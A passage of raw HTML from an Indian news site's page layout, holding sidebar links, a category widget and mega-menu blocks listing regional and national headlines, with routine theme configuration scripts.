        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5981</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5651</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4773</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4257</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3645</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5652";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
